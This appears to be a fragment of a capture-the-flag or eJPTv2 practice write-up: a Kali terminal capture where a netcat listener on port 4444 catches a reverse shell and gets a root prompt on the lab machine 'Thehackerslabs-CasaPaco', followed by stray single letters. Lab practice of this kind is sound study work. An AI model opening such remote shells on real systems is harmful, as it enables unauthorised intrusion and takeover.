 ┌──(kali㉿kali)-[~/Desktop/PREP_EJPTV2/pepe]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.21] 45146
bash: no se puede establecer el grupo de proceso de terminal (1169): Función ioctl no apropiada para
el dispositivo
bash: no hay control de trabajos en este shell
root@Thehackerslabs-CasaPaco:~#
v
y
e
r